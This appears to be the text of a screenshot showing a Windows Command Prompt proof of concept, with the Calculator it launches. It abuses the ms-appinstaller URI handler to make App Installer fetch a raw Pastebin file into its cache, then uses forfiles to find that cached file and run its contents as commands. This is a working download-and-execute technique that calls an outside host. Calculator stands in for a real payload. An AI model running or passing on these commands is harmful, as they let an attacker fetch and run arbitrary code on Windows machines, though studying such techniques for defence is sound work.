 Command Prompt
C:\Users\User\Desktop>start ms-appinstaller://?source=https://pastebin.com/raw/tdyShwLw && timeout 1 && taskkill /F /IM
AppInstaller.exe > NUL
Waiting for 0 seconds, press a key to continue ...
C:\Users\User\Desktop>forfiles /P "C:\Users\%username%\AppData\Local\Packages\Microsoft.DesktopAppInstaller_8wekyb3d8bbw
e\AC\INetCache" /S /M * /C "cmd /c if @fsize==8  FOR /F \"tokens=*\" %g IN ('type @path') do (%g );" >NUL
C:\Users\User\Desktop>
Calculator
Standard
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =